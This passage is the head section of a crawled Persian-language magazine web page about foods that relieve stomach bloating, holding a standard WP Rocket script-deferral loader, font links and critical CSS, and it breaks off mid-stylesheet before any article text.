

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zargil.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%BA%D8%B0%D8%A7%D9%87%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B1%D9%81%D8%B9-%D9%86%D9%81%D8%AE-%D9%85%D8%B9%D8%AF%D9%87-%D8%A8%D9%87%D8%AA%D8%B1-%D8%A8%D8%B4%D9%86/
body_size: 54703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>بهترین غذاها برای رفع نفخ معده بهتر بشناسیم - مجله اجتماعی زرگیل</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
<style id="rocket-critical-css">.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background-color:transparent}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-wrap .td-post-category{z-index:2;position:relative}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close 